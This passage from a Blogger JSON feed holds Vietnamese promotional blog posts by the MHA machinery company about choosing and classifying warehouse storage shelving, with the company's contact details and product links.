\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Trọng tải hàng hóa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EViệc lựa chọn loại kệ để hàng phù hợp với trọng lượng hàng\nhóa của đơn vị vừa giúp tận dụng tối đa tài nguyên, còn nâng cao tuổi thọ sử dụng\ncủa sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn đang phân vân khi chọn nơi cung cấp sản phẩm. Hãy đến với\ncông ty MHA, chúng tôi đảm bảo sẽ cung cấp sản phẩm phù hợp, chất lượng nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"color: #1c1e21; line-height: 107%;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem thêm một số sản phẩm\nkhác của công ty chúng tôi: \u003Cb\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/\" target=\"_blank\"\u003Ebăng tải công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5762778154595966946\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html","title":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s72-c\/gia-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4141707191109135528"},"published":{"$t":"2019-10-08T00:19:00.001-07:00"},"updated":{"$t":"2019-10-08T00:24:52.869-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Phân loại kệ để hàng phổ biến hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHiện nay, sử dụng \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E như một phần tất yếu trong các\ncông ty, xí nghiệp, siêu thị…Mỗi ngành hàng, lĩnh vực sẽ có những kiểu dáng ,\nkích thước, cấu tạo của sản phẩm khác nhau sao cho phù hợp với mục đích. Bài viết\ndưới đây sẽ giúp bạn hiểu rõ hơn về từng loại giá kệ hàng, kệ kho được ứng dụng\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Evào từng nhu cầu khác nhau. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhân loại kệ hàng phổ biến hiện nay\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;1.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng chống tĩnh điện\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESản phẩm, \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E đa năng siêu bền được cấu tạo bởi\nvật liệu thép chất lượng, chúng được nối với nhau bằng các bulong, ốc vít, eke,\nđộ dài, cao, rộng tùy theo mục đích sử dụng của khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới ưu điểm vượt trội khi được phun phủ sơn tĩnh đện chống\noxi hóa, dầy, đều màu. Kết cấu kệ kho lắp ráp đơn giản, tiện lợi, khoảng cách\ncác tầng có thể tâng lên hạ xuống tùy ý. Sản phẩm có tuổi thọ bền lâu, giúp\ndoanh nghiệp tiết kiệm được nhiều chi phí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" title=\"Kệ để hàng chống tĩnh điện\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003EKệ để hàng có bánh xe\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECũng giống hầu hết các loại \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html\" target=\"_blank\"\u003Egiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;phục vụ\ntrong kho, xưởng. Kệ để hàng có bánh xe có thiết kế đơn giản, dễ dàng lắp ráp,\ntrang bị bánh xe để quá trình di chuyển hàng hóa được thuận tiện, hiệu quả. Với\nvật liệu thường bằng thép và inox với khả năng chịu lực cao, thường được dùng để\nchứa những loại hàng hóa có trọng lượng vừa và lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s1600\/ke-de-hang-co-banh-xe-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s640\/ke-de-hang-co-banh-xe-1-min.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng roller\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhững kệ để hàng roller thường dùng trong các ngành đặc thù\ntrong các nhà máy sản xuất linh kiện điện thoại: lưu trữ bản mạch điện tử, linh\nkiện tai nghe, màng loa…Sản phẩm đống vai trò quan trọng trong việc lưu trữ,\nphân loại, sắp xếp những linh kiện trong quá trình sản xuất, giúp doanh nghiệp\nquản lý tiết kiệm thời gian cũng như hiệu quả công việc được nâng cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhông chỉ có những loại kệ hàng liệt kê phía trên, mà còn rất\nnhiều loại kệ để hàng, kệ kho khác nhau mà công ty MHA có thể thiết kế, tư vấn\ncho khách hàng. Với kinh nghiệm lâu năm trong ngành và đã đạt được niềm tin của\ncác đối tác trong và ngoài nước. Hãy liên hệ ngay với chúng tôi nếu bạn có nhu\ncầu quan tâm đến các sản phẩm trên. Ngoài ra, công ty MHA còn hoạt động sản xuất\ntrong các lĩnh vưc: gia công cơ khí, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echế\ntạo máy, băng tải công nghiệp,\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/bt-pvc\/\" target=\"_blank\"\u003E băng tải PVC\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4141707191109135528\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html","title":"Phân loại kệ để hàng phổ biến hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s72-c\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4346425997067748274"},"published":{"$t":"2019-08-08T01:30:00.000-07:00"},"updated":{"$t":"2019-08-08T01:30:32.709-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ECông ty\nMHA đơn vị chuyên cung cấp các sản phẩm về\u003Cb\u003E \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá để đồ, giá kệ kho.. \u003Cspan style=\"background: white;\"\u003EVới\u0026nbsp;trang thiết bị hiện đại, cùng với quản lý sản\nxuất chuyên nghiệp, đội ngũ kỹ thuật lành nghề. Chúng tôi tự hào đem đến cho\nquý khách hàng những sản phẩm chất lượng nhất, giá thành cạnh tranh nhất tại\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003EHà Nội.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EKệ để hàng, giá để đồ đang rất được ưa chuộng\nhiện nay. Được sử dụng rộng rãi trong khác doanh nghiệp kể cả đơn vị kinh doanh\nvừa và nhỏ, bởi những ưu điểm vượt trội chinh phục được lòng tin của khách\nhàng, kể cả khác hàng khó tính.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để hàng đảm bảo chất lượng\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s640\/3ed94560ed260a785337.jpg\" title=\"Kệ để hàng đảm bảo chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để hàng đảm bảo chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003EƯu điểm của\nkệ để hàng, giá để đồ công ty MHA\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l1 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép, điều chỉnh khoảng cách\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ETùy\ntừng nhu cầu sử dụng mà kích thước kệ có thể khác nhau như: nâng thêm tầng, chiều\nrộng kệ..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; 